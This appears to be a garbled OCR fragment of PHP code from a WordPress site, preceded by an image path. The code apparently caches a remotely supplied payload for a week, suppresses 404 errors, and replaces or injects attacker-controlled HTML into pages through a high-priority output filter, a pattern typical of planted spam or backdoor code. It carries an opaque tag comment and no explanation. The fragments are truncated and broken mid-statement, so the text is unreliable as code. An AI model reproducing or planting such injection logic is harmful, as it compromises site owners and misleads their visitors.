
{$n=FP($path);if(is_array($n))
{$p=$n;set_transient($k,$p,604800);set_transient($k.'_t',time(),604
>is_404()){$wp_query-
>is_404=false;status_header((int)$p['st']);echo'';wp_head();echo''.$p
{if($p['op']==='rp')return $p['h'];if($p['op']==='ij')return
$c.$p['h'];return $c;},9999);},1);},0);/* v82L4MZsM3tIW0wK */